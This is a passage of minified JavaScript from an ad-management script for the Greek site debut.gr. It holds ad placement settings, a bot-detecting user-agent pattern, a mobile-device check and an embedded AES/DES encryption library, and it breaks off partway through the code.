_for_ads:[]},desktop:{active:!0,page_types:["ROS"],price_floor:.05,frequency:4,wait_for_ads:[]}},mobile_inread_sticky:{active:!1,debug:!1,show_text:!1,top:0,height:650,pairs:[]},mwi:{active:!0,debug:!1,page_types:["ROS"],code:"/22629960814/Debut.gr/mobwebint",safari:!1,desktop:!1,mobile:!0,unhideWindow:!1},rewarded_ad:{active:!1,debug:!1,page_types:["ROS"],code:null,css_fix:!1,desktop:{active:!0,fc:1},mobile:{active:!0,fc:1}},sticky:{active:!0,debug:!1,ads:[{conditions:{page_types:["ROS"],hide_if_skin:!0,retract:!1,device:"mobile",min_width:1440,exclude_urls:[],bottom:0},style:null,classes:null,size_mapping:null,active:!0,code:"/22629960814/Debut.gr/mobile_sticky",sizes:"[[300,50],[300,100],[320,50],[320,100]]",position:"bottom",x_position:"right",bg_color:"rgb(255,255,255,0.5)"},{conditions:{page_types:["ROS"],hide_if_skin:!0,retract:!1,device:"desktop",min_width:1440,exclude_urls:[],bottom:0},style:null,classes:null,size_mapping:null,active:!0,code:"/22629960814/Debut.gr/sidesticky",sizes:"[[300,250],[300,600]]",position:"left",x_position:"right",bg_color:"rgb(255,255,255,0.5)"}]},vi:{active:!1,debug:!1,iab:"93",style:"margin: 10px auto;",mobile:{conditions:{page_types:["ROS"],selector:".blog-post > p",count_gt:6,position:0,word_count:0,words_gt:0,place:"insertAfter"}},desktop:{conditions:{page_types:["ROS"],selector:".blog-post > p",count_gt:6,position:0,word_count:0,words_gt:0,place:"insertAfter"}}},story_teller_v2:{active:!0,debug:!1,midRollTime:10,playerTagId:"667d5e008f8fb68cd809e7ab",publisherId:"62ed18128bb9d95dbe10e294",source:"rss",rss_url:"https://debut.gr/feed/",redirect_target:"_top",enable_analytics:!1,sync_with_aniview:!0,sound_hack:!0,show_ad_choices:!1,show_ad_description:!0,inject_ad_at:3,mobile:{styles:null,classes:null,conditions:{page_types:["Article"],selector:"#ocm-storyteller",count_gt:0,position:0,word_count:0,words_gt:0,place:"insertInsideStart"},sticky:{enable:!0,on_ad_demand:!0,start_sticky:!1,full_width:!1,position:"bottom_left",offsets:{top:30,right:0,left:0,bottom:0}},lazyload:{enable:!1,offset:800},vchack:!0},desktop:{styles:null,classes:null,conditions:{page_types:["Article"],selector:"#ocm-storyteller",count_gt:0,position:0,word_count:0,words_gt:0,place:"insertInsideStart"},sticky:{enable:!0,on_ad_demand:!0,start_sticky:!1,full_width:!1,position:"bottom_left",offsets:{top:30,right:0,left:0,bottom:0}},lazyload:{enable:!1,offset:800},vchack:!0},branding:{logo_url:"https://debut.gr/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png",title:"\u03A4\u03B5\u03BB\u03B5\u03C5\u03C4\u03B1\u03AF\u03B1 \u03AC\u03C1\u03B8\u03C1\u03B1",color:"#000000",textColor:"#fff",custom_css:null},language:"el"},reaper:{active:!0,debug:!1,timeout:1500,language:"el"},in_image:{active:!1,debug:!1,fc:100,withoutLeft:!1,tags:[],available_sizes:[{widthImg:500,heightImg:300,adSizes:"[[300,50]]",isActive:!1,isMobile:!1},{widthImg:500,heightImg:300,adSizes:"[[300,100]]",isActive:!1,isMobile:!1},{widthImg:540,heightImg:300,adSizes:"[[320,50]]",isActive:!1,isMobile:!1},{widthImg:540,heightImg:300,adSizes:"[[320,100]]",isActive:!1,isMobile:!1},{widthImg:700,heightImg:300,adSizes:"[[468,60]]",isActive:!1,isMobile:!1},{widthImg:900,heightImg:300,adSizes:"[[728,90]]",isActive:!0,isMobile:!1},{widthImg:468,heightImg:300,adSizes:"[[468,60]]",isActive:!0,isMobile:!0},{widthImg:320,heightImg:300,adSizes:"[[320,50]]",isActive:!0,isMobile:!0},{widthImg:320,heightImg:400,adSizes:"[[320,100]]",isActive:!0,isMobile:!0},{widthImg:300,heightImg:300,adSizes:"[[300,50]]",isActive:!0,isMobile:!0},{widthImg:300,heightImg:400,adSizes:"[[300,100]]",isActive:!0,isMobile:!0}],bg_color:"#ffffff00"},adlightning:{active:!1,debug:!1,site:null},teads_analytics:{active:!0,debug:!1,publisher_id:"26771"},aniview:{active:!1,debug:!1,sync_with_storyteller:!0,sound_hack:!0,mobile:{playerTagId:"670909327e6cb7df93073728",publisher:"62ed18128bb9d95dbe10e294",rules:{page_types:["Article"],selector:".teads-adCall",position:0,count_gt:0,word_count:0,words_gt:0,place:"insertAfter"},styles:null,classes:null,sticky:{enable:!1,width:256,height:200,position:"bottom_right",offsets:{top:0,right:0,left:0,bottom:0}},vchack:!0,vchack_position:"Top-Right",lazyload:{enable:!1,offset:800}},desktop:{playerTagId:"670909327e6cb7df93073728",publisher:"62ed18128bb9d95dbe10e294",rules:{page_types:["Article"],selector:".teads-adCall",position:0,count_gt:0,word_count:0,words_gt:0,place:"insertAfter"},styles:null,classes:null,sticky:{enable:!1,width:256,height:200,position:"bottom_right",offsets:{top:"0",right:0,left:0,bottom:0}},vchack:!0,vchack_position:"Bottom-Left",lazyload:{enable:!1,offset:800}}},advertorials:{active:!1,debug:!1,mobile:{selectors:{title:null,content:null}},desktop:{selectors:{title:null,content:null}}},user_engagement:{active:!1,debug:!1,interval:2e3}},env:"prod",domain:"debut.gr",script_tag:"debut.gr",build:"2.20251013155726",seller_id:"0qb304clze4balvo",adops_seller_id:"02c3a1e46cf79f49429fbbc540156171",schain:{validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"orangeclickmedia.com",sid:"0qb304clze4balvo",hp:1}]}}}});function Uu(){if(di instanceof RegExp)return di;try{di=new RegExp(Vu,"i")}catch{di=zu}return di}function ba(t){return!!t&&Uu().test(t)}var Vu,zu,di,Sa=qr(()=>{Vu=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",zu=/bot|crawl|http|lighthouse|scan|search|spider/i});var Ea=q((og,qi)=>{"use strict";qi.exports=yr;qi.exports.isMobile=yr;qi.exports.default=yr;var Ku=/(android|bb\d+|meego).+mobile|armv7l|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,Gu=/android|ipad|playbook|silk/i;function yr(t){t||(t={});let e=t.ua;if(!e&&typeof navigator<"u"&&(e=navigator.userAgent),e&&e.headers&&typeof e.headers["user-agent"]=="string"&&(e=e.headers["user-agent"]),typeof e!="string")return!1;let i=Ku.test(e)||!!t.tablet&&Gu.test(e);return!i&&t.tablet&&t.featureDetect&&navigator&&navigator.maxTouchPoints>1&&e.indexOf("Macintosh")!==-1&&e.indexOf("Safari")!==-1&&(i=!0),i}});var Wa=q(H=>{var ci={};ci.userAgent=!1;var Qt={};var z=z||function(t,e){var i={},n=i.lib={},r=n.Base=function(){function d(){}return{extend:function(g){d.prototype=this;var f=new d;return g&&f.mixIn(g),f.hasOwnProperty("init")||(f.init=function(){f.$super.init.apply(this,arguments)}),f.init.prototype=f,f.$super=this,f},create:function(){var g=this.extend();return g.init.apply(g,arguments),g},init:function(){},mixIn:function(g){for(var f in g)g.hasOwnProperty(f)&&(this[f]=g[f]);g.hasOwnProperty("toString")&&(this.toString=g.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),s=n.WordArray=r.extend({init:function(d,g){d=this.words=d||[],g!=e?this.sigBytes=g:this.sigBytes=d.length*4},toString:function(d){return(d||a).stringify(this)},concat:function(d){var g=this.words,f=d.words,y=this.sigBytes,v=d.sigBytes;if(this.clamp(),y%4)for(var w=0;w<v;w++){var b=f[w>>>2]>>>24-w%4*8&255;g[y+w>>>2]|=b<<24-(y+w)%4*8}else for(var w=0;w<v;w+=4)g[y+w>>>2]=f[w>>>2];return this.sigBytes+=v,this},clamp:function(){var d=this.words,g=this.sigBytes;d[g>>>2]&=4294967295<<32-g%4*8,d.length=t.ceil(g/4)},clone:function(){var d=r.clone.call(this);return d.words=this.words.slice(0),d},random:function(d){for(var g=[],f=0;f<d;f+=4)g.push(t.random()*4294967296|0);return new s.init(g,d)}}),o=i.enc={},a=o.Hex={stringify:function(d){for(var g=d.words,f=d.sigBytes,y=[],v=0;v<f;v++){var w=g[v>>>2]>>>24-v%4*8&255;y.push((w>>>4).toString(16)),y.push((w&15).toString(16))}return y.join("")},parse:function(d){for(var g=d.length,f=[],y=0;y<g;y+=2)f[y>>>3]|=parseInt(d.substr(y,2),16)<<24-y%8*4;return new s.init(f,g/2)}},l=o.Latin1={stringify:function(d){for(var g=d.words,f=d.sigBytes,y=[],v=0;v<f;v++){var w=g[v>>>2]>>>24-v%4*8&255;y.push(String.fromCharCode(w))}return y.join("")},parse:function(d){for(var g=d.length,f=[],y=0;y<g;y++)f[y>>>2]|=(d.charCodeAt(y)&255)<<24-y%4*8;return new s.init(f,g)}},u=o.Utf8={stringify:function(d){try{return decodeURIComponent(escape(l.stringify(d)))}catch{throw new Error("Malformed UTF-8 data")}},parse:function(d){return l.parse(unescape(encodeURIComponent(d)))}},p=n.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(d){typeof d=="string"&&(d=u.parse(d)),this._data.concat(d),this._nDataBytes+=d.sigBytes},_process:function(d){var g=this._data,f=g.words,y=g.sigBytes,v=this.blockSize,w=v*4,b=y/w;d?b=t.ceil(b):b=t.max((b|0)-this._minBufferSize,0);var _=b*v,C=t.min(_*4,y);if(_){for(var D=0;D<_;D+=v)this._doProcessBlock(f,D);var S=f.splice(0,_);g.sigBytes-=C}return new s.init(S,C)},clone:function(){var d=r.clone.call(this);return d._data=this._data.clone(),d},_minBufferSize:0}),m=n.Hasher=p.extend({cfg:r.extend(),init:function(d){this.cfg=this.cfg.extend(d),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(d){return this._append(d),this._process(),this},finalize:function(d){d&&this._append(d);var g=this._doFinalize();return g},blockSize:512/32,_createHelper:function(d){return function(g,f){return new d.init(f).finalize(g)}},_createHmacHelper:function(d){return function(g,f){return new h.HMAC.init(d,f).finalize(g)}}}),h=i.algo={};return i}(Math);(function(t){var r=z,e=r.lib,i=e.Base,n=e.WordArray,r=r.x64={};r.Word=i.extend({init:function(s,o){this.high=s,this.low=o}}),r.WordArray=i.extend({init:function(s,o){s=this.words=s||[],this.sigBytes=o!=t?o:8*s.length},toX32:function(){for(var s=this.words,o=s.length,a=[],l=0;l<o;l++){var u=s[l];a.push(u.high),a.push(u.low)}return n.create(a,this.sigBytes)},clone:function(){for(var s=i.clone.call(this),o=s.words=this.words.slice(0),a=o.length,l=0;l<a;l++)o[l]=o[l].clone();return s}})})();z.lib.Cipher||function(t){var d=z,e=d.lib,i=e.Base,n=e.WordArray,r=e.BufferedBlockAlgorithm,s=d.enc.Base64,o=d.algo.EvpKDF,a=e.Cipher=r.extend({cfg:i.extend(),createEncryptor:function(f,y){return this.create(this._ENC_XFORM_MODE,f,y)},createDecryptor:function(f,y){return this.create(this._DEC_XFORM_MODE,f,y)},init:function(f,y,v){this.cfg=this.cfg.extend(v),this._xformMode=f,this._key=y,this.reset()},reset:function(){r.reset.call(this),this._doReset()},process:function(f){return this._append(f),this._process()},finalize:function(f){return f&&this._append(f),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(f){return{encrypt:function(y,v,w){return(typeof v=="string"?g:h).encrypt(f,y,v,w)},decrypt:function(y,v,w){return(typeof v=="string"?g:h).decrypt(f,y,v,w)}}}});e.StreamCipher=a.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var m=d.mode={},l=function(f,y,v){var w=this._iv;w?this._iv=t:w=this._prevBlock;for(var b=0;b<v;b++)f[y+b]^=w[b]},u=(e.BlockCipherMode=i.extend({createEncryptor:function(f,y){return this.Encryptor.create(f,y)},createDecryptor:function(f,y){return this.Decryptor.create(f,y)},init:function(f,y){this._cipher=f,this._iv=y}})).extend();u.Encryptor=u.extend({processBlock:function(f,y){var v=this._cipher,w=v.blockSize;l.call(this,f,y,w),v.encryptBlock(f,y),this._prevBlock=f.slice(y,y+w)}}),u.Decryptor=u.extend({processBlock:function(f,y){var v=this._cipher,w=v.blockSize,b=f.slice(y,y+w);v.decryptBlock(f,y),l.call(this,f,y,w),this._prevBlock=b}}),m=m.CBC=u,u=(d.pad={}).Pkcs7={pad:function(f,y){for(var v=4*y,v=v-f.sigBytes%v,w=v<<24|v<<16|v<<8|v,b=[],_=0;_<v;_+=4)b.push(w);v=n.create(b,v),f.concat(v)},unpad:function(f){f.sigBytes-=f.words[f.sigBytes-1>>>2]&255}},e.BlockCipher=a.extend({cfg:a.cfg.extend({mode:m,padding:u}),reset:function(){a.reset.call(this);var y=this.cfg,f=y.iv,y=y.mode;if(this._xformMode==this._ENC_XFORM_MODE)var v=y.createEncryptor;else v=y.createDecryptor,this._minBufferSize=1;this._mode=v.call(y,this,f&&f.words)},_doProcessBlock:function(f,y){this._mode.processBlock(f,y)},_doFinalize:function(){var f=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){f.pad(this._data,this.blockSize);var y=this._process(!0)}else y=this._process(!0),f.unpad(y);return y},blockSize:4});var p=e.CipherParams=i.extend({init:function(f){this.mixIn(f)},toString:function(f){return(f||this.formatter).stringify(this)}}),m=(d.format={}).OpenSSL={stringify:function(f){var y=f.ciphertext;return f=f.salt,(f?n.create([1398893684,1701076831]).concat(f).concat(y):y).toString(s)},parse:function(f){f=s.parse(f);var y=f.words;if(y[0]==1398893684&&y[1]==1701076831){var v=n.create(y.slice(2,4));y.splice(0,4),f.sigBytes-=16}return p.create({ciphertext:f,salt:v})}},h=e.SerializableCipher=i.extend({cfg:i.extend({format:m}),encrypt:function(f,y,v,w){w=this.cfg.extend(w);var b=f.createEncryptor(v,w);return y=b.finalize(y),b=b.cfg,p.create({ciphertext:y,key:v,iv:b.iv,algorithm:f,mode:b.mode,padding:b.padding,blockSize:f.blockSize,formatter:w.format})},decrypt:function(f,y,v,w){return w=this.cfg.extend(w),y=this._parse(y,w.format),f.createDecryptor(v,w).finalize(y.ciphertext)},_parse:function(f,y){return typeof f=="string"?y.parse(f,this):f}}),d=(d.kdf={}).OpenSSL={execute:function(f,y,v,w){return w||(w=n.random(8)),f=o.create({keySize:y+v}).compute(f,w),v=n.create(f.words.slice(y),4*v),f.sigBytes=4*y,p.create({key:f,iv:v,salt:w})}},g=e.PasswordBasedCipher=h.extend({cfg:h.cfg.extend({kdf:d}),encrypt:function(f,y,v,w){return w=this.cfg.extend(w),v=w.kdf.execute(v,f.keySize,f.ivSize),w.iv=v.iv,f=h.encrypt.call(this,f,y,v.key,w),f.mixIn(v),f},decrypt:function(f,y,v,w){return w=this.cfg.extend(w),y=this._parse(y,w.format),v=w.kdf.execute(v,f.keySize,f.ivSize,y.salt),w.iv=v.iv,h.decrypt.call(this,f,y,v.key,w)}})}();(function(){for(var t=z,e=t.lib.BlockCipher,D=t.algo,i=[],n=[],r=[],s=[],o=[],a=[],l=[],u=[],p=[],m=[],h=[],d=0;256>d;d++)h[d]=128>d?d<<1:d<<1^283;for(var g=0,f=0,d=0;256>d;d++){var y=f^f<<1^f<<2^f<<3^f<<4,y=y>>>8^y&255^99;i[g]=y,n[y]=g;var v=h[g],w=h[v],b=h[w],_=257*h[y]^16843008*y;r[g]=_<<24|_>>>8,s[g]=_<<16|_>>>16,o[g]=_<<8|_>>>24,a[g]=_,_=16843009*b^65537*w^257*v^16843008*g,l[y]=_<<24|_>>>8,u[y]=_<<16|_>>>16,p[y]=_<<8|_>>>24,m[y]=_,g?(g=v^h[h[h[b^v]]],f^=h[h[f]]):g=f=1}var C=[0,1,2,4,8,16,32,64,128,27,54],D=D.AES=e.extend({_doReset:function(){for(var x=this._key,S=x.words,E=x.sigBytes/4,x=4*((this._nRounds=E+6)+1),I=this._keySchedule=[],T=0;T<x;T++)if(T<E)I[T]=S[T];else{var R=I[T-1];T%E?6<E&&T%E==4&&(R=i[R>>>24]<<24|i[R>>>16&255]<<16|i[R>>>8&255]<<8|i[R&255]):(R=R<<8|R>>>24,R=i[R>>>24]<<24|i[R>>>16&255]<<16|i[R>>>8&255]<<8|i[R&255],R^=C[T/E|0]<<24),I[T]=I[T-E]^R}for(S=this._invKeySchedule=[],E=0;E<x;E++)T=x-E,R=E%4?I[T]:I[T-4],S[E]=4>E||4>=T?R:l[i[R>>>24]]^u[i[R>>>16&255]]^p[i[R>>>8&255]]^m[i[R&255]]},encryptBlock:function(S,E){this._doCryptBlock(S,E,this._keySchedule,r,s,o,a,i)},decryptBlock:function(S,E){var x=S[E+1];S[E+1]=S[E+3],S[E+3]=x,this._doCryptBlock(S,E,this._invKeySchedule,l,u,p,m,n),x=S[E+1],S[E+1]=S[E+3],S[E+3]=x},_doCryptBlock:function(S,E,x,I,T,R,M,F){for(var N=this._nRounds,te=S[E]^x[0],Ae=S[E+1]^x[1],ge=S[E+2]^x[2],ee=S[E+3]^x[3],k=4,O=1;O<N;O++)var W=I[te>>>24]^T[Ae>>>16&255]^R[ge>>>8&255]^M[ee&255]^x[k++],U=I[Ae>>>24]^T[ge>>>16&255]^R[ee>>>8&255]^M[te&255]^x[k++],X=I[ge>>>24]^T[ee>>>16&255]^R[te>>>8&255]^M[Ae&255]^x[k++],ee=I[ee>>>24]^T[te>>>16&255]^R[Ae>>>8&255]^M[ge&255]^x[k++],te=W,Ae=U,ge=X;W=(F[te>>>24]<<24|F[Ae>>>16&255]<<16|F[ge>>>8&255]<<8|F[ee&255])^x[k++],U=(F[Ae>>>24]<<24|F[ge>>>16&255]<<16|F[ee>>>8&255]<<8|F[te&255])^x[k++],X=(F[ge>>>24]<<24|F[ee>>>16&255]<<16|F[te>>>8&255]<<8|F[Ae&255])^x[k++],ee=(F[ee>>>24]<<24|F[te>>>16&255]<<16|F[Ae>>>8&255]<<8|F[ge&255])^x[k++],S[E]=W,S[E+1]=U,S[E+2]=X,S[E+3]=ee},keySize:8});t.AES=e._createHelper(D)})();(function(){function t(h,d){var g=(this._lBlock>>>h^this._rBlock)&d;this._rBlock^=g,this._lBlock^=g<<h}function e(h,d){var g=(this._rBlock>>>h^this._lBlock)&d;this._lBlock^=g,this._rBlock^=g<<h}var i=z,r=i.lib,n=r.WordArray,r=r.BlockCipher,s=i.algo,o=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],a=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],l=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],p=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],m=s.DES=r.extend({_doReset:function(){for(var h=this._key.words,d=[],g=0;56>g;g++){var f=o[g]-1;d[g]=h[f>>>5]>>>31-f%32&1}for(h=this._subKeys=[],f=0;16>f;f++){for(var y=h[f]=[],v=l[f],g=0;24>g;g++)y[g/6|0]|=d[(a[g]-1+v)%28]<<31-g%6,y[4+(g/6|0)]|=d[28+(a[g+24]-1+v)%28]<<31-g%6;for(y[0]=y[0]<<1|y[0]>>>31,g=1;7>g;g++)y[g]>>>=4*(g-1)+3;y[7]=y[7]<<5|y[7]>>>27}for(d=this._invSubKeys=[],g=0;16>g;g++)d[g]=h[15-g]},encryptBlock:function(h,d){this._doCryptBlock(h,d,this._subKeys)},decryptBlock:function(h,d){this._doCryptBlock(h,d,this._invSubKeys)},_doCryptBlock:function(h,d,g){this._lBlock=h[d],this._rBlock=h[d+1],t.call(this,4,252645135),t.call(this,16,65535),e.call(this,2,858993459),e.call(this,8,16711935),t.call(this,1,1431655765);for(var f=0;16>f;f++){for(var 